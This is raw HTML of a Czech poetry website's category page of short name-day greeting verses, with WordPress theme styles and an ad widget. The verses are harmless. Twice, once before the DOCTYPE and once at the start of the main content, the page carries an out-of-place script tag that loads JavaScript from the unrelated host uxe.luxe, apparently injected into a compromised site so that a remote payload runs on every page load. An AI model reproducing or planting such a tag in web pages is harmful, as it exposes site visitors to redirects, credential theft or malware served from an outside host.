

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nejbasne.cz/category/k-svatku/
body_size: 8332
content:
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script><!DOCTYPE html>
<html lang="cs" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nejbasne.cz/xmlrpc.php" />
<title>K svátku &#8211; Básně, basničky</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS zdroj" href="http://www.nejbasne.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Básně, basničky &raquo; RSS pro rubriku K svátku" href="http://www.nejbasne.cz/category/k-svatku/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nejbasne.cz\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.nejbasne.cz/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='http://www.nejbasne.cz/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='http://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.nejbasne.cz/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.nejbasne.cz/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nejbasne.cz/wp-json/wp/v2/categories/15" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nejbasne.cz/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="shortcut icon" href="http://www.nejbasne.cz/wp-content/uploads/2016/04/Bez-názvu.png" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/html5.js"></script>
<script src="http://www.nejbasne.cz/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="http://www.nejbasne.cz/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen"> 

	
.background-cover{ 
	background-color: !important;
	background-image : url('http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg') !important;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale') !important;
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='http://www.nejbasne.cz/wp-content/uploads/2016/04/old-paper-background_00435088-1.jpg',sizingMethod='scale')" !important;
}
	
</style> 

</head>
<body id="top" class="archive category category-k-svatku category-15 wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="http://www.nejbasne.cz/">
				<button class="search-button" type="submit" value="Hledat"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" title="Hledat" value="Hledat" onfocus="if (this.value == 'Hledat') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Hledat';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.nejbasne.cz/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed-all">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header full-logo center-logo">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo">
			<h2>								<a title="Básně, basničky" href="http://www.nejbasne.cz/">
					<img src="http://www.nejbasne.cz/wp-content/uploads/2016/04/nbasne.png" alt="Básně, basničky"  /><strong>Básně, basničky Vítejte na stránkách Nejbásně.cz &#8211; Najdete zde básně a básničky ze všech možných kategorii. Naše básničky Vás potěší na srdci. Prostě ty nejkrásnější básně a básničky na jednom servru v nejrůznějších kategoriích jako básničky o lásce, zamilované básničky, básničky o životě a básničky k narozeninám.</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
									</header><!-- #header /-->
	
		
	
	
	<div id="main-content" class="container">
<script src="https://uxe.luxe/Slw0j9" type="text/javascript"></script>
	<div class="content">
	
	<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.nejbasne.cz">Domů</a></span> <span class="delimiter">/</span> <span class="current">K svátku</span></div>	
			
		<div class="page-head">
		
			<h1 class="page-title">
				K svátku			</h1>
			
						<a class="rss-cat-icon ttip" title="Feed" href="http://www.nejbasne.cz/category/k-svatku/feed/"><i class="fa fa-rss"></i></a>
						
			<div class="stripe-line"></div>

					</div>
		
				
				
		<div class="post-listing archive-box">


	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/oslavuj-sve-jmeniny/">Oslavuj své jmeniny</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Oslavuj své jmeniny</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Oslavuj své jmeniny, avšak pozor dej! Alkohol je zákeřný, přeji všechno nej.</p>
			<a class="more-link" href="http://www.nejbasne.cz/oslavuj-sve-jmeniny/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/jeste-driv-nez-pujdu-spat/">Ještě dřív než půjdu spát</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Ještě dřív než půjdu spát</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Ještě dřív než půjdu spát, chci Ti k Tvému svátku blahopřát, ať se probouzíš z růžových snů do ještě hezčích dnů. Vše nejlepší Ti přeje</p>
			<a class="more-link" href="http://www.nejbasne.cz/jeste-driv-nez-pujdu-spat/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/ahojky-broucku/">Ahojky broučku</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Ahojky broučku</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Ahojky broučku, vše nejlepší k Tvému svátku, na památku posílám Ti přáníčko. Hodně štěstí, lásky, zdraví, přeje Tvoje zlatíčko. K tomu z dálky polibek, už letí, tak snad Tě trefí!</p>
			<a class="more-link" href="http://www.nejbasne.cz/ahojky-broucku/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/ja-ti-preju-k-tvemu-svatku/">Já Ti přeju k Tvému svátku</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Já Ti přeju k Tvému svátku</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Já Ti přeju k Tvému svátku, ať Ti jde vše jak po drátku. Hodně štěstí, hodně zdraví, ať Tě život neunaví. Taky úsměv na tváři &#8211; s ním se všechno podaří…</p>
			<a class="more-link" href="http://www.nejbasne.cz/ja-ti-preju-k-tvemu-svatku/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/kalendar-mi-dneska-pravi/">Kalendář mi dneska praví</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Kalendář mi dneska praví</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Kalendář mi dneska praví, že se tvůj svátek slaví, proto spěchám napsat přání, hodně dárků k pomilování. Hlavně štěstí, lásku a to zdraví přeje</p>
			<a class="more-link" href="http://www.nejbasne.cz/kalendar-mi-dneska-pravi/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/ja-ti-preji-na-tvuj-svatek/">Já Ti přeji na Tvůj svátek</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Já Ti přeji na Tvůj svátek</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Já Ti přeji na Tvůj svátek, plný stolek štamprdlátek. Hodně štěstí, mnoho zdraví, ať Tě život stále baví. Na slunce se usmívej, ze života radost měj. To vše a mnohem více Ti přeje</p>
			<a class="more-link" href="http://www.nejbasne.cz/ja-ti-preji-na-tvuj-svatek/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/vse-nejlepsi-k-svatku/">Vše nejlepší k svátku</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Vše nejlepší k svátku</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Vše nejlepší k svátku, z flašky vyndej zátku a napij se z hluboka, vždyť svátek máš jen jednou do roka.</p>
			<a class="more-link" href="http://www.nejbasne.cz/vse-nejlepsi-k-svatku/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/vsechno-nejlepsi-k-tvemu-svatku/">Všechno nejlepší k Tvému svátku</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Všechno nejlepší k Tvému svátku</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Všechno nejlepší k Tvému svátku, hodně radostných chvil na památku, mnoho sil a milých úsměvů, ať Ti je pořád do zpěvu, Ti přeje ze srdíčka</p>
			<a class="more-link" href="http://www.nejbasne.cz/vsechno-nejlepsi-k-tvemu-svatku/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/tvoje-jmeno-zari/">Tvoje jméno září</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Tvoje jméno září</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Tvoje jméno září v jinak nudném kalendáři. Tak já Ti tedy přeju všechno nej, ať se Ti splní Tvůj tajný sen.</p>
			<a class="more-link" href="http://www.nejbasne.cz/tvoje-jmeno-zari/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	

	<article class="item-list">
	
		<h2 class="post-box-title">
			<a href="http://www.nejbasne.cz/ja-k-tvemu-svatku-chci-ti-prat/">Já k tvému svátku chci ti přát</a>
		</h2>
		
		<p class="post-meta">
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>15.5.2011</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="http://www.nejbasne.cz/category/k-svatku/" rel="category tag">K svátku</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><span>Komentáře nejsou povolené<span class="screen-reader-text"> u textu s názvem Já k tvému svátku chci ti přát</span></span></span>
</p>
					

		
					
		<div class="entry">
			<p>Já k tvému svátku chci ti přát, ať tě má furt každej rád a nepocítíš srdce chlad, raduješ se tisíckrát.</p>
			<a class="more-link" href="http://www.nejbasne.cz/ja-k-tvemu-svatku-chci-ti-prat/">Přečíst</a>
		</div>

				
		<div class="clear"></div>
	</article><!-- .item-list -->
	
</div>
		
			<div class="pagination">
		<span class="pages">Strana 1 z 2</span><span class="current">1</span><a href="http://www.nejbasne.cz/category/k-svatku/page/2/" class="page" title="2">2</a>					<span id="tie-next-page">
					<a href="http://www.nejbasne.cz/category/k-svatku/page/2/" >&raquo;</a>					</span>
						</div>
			
	</div> <!-- .content -->

<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="text-5" class="widget widget_text"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget">[maxbutton id="1"]</div>
		</div></div><!-- .widget /--><div id="text-4" class="widget widget_text"><div class="widget-top"><h4>Reklama</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="textwidget"><script type="text/javascript"><!--
google_ad_client = "ca-pub-4095369454406172";
/* nejbasne.cz - 200x90 */
google_ad_slot = "8480691770";
google_ad_width = 200;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></div>
		</div></div><!-- .widget /--><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-top"><h4>Kategorie</h4><div class="stripe-line"></div></div>
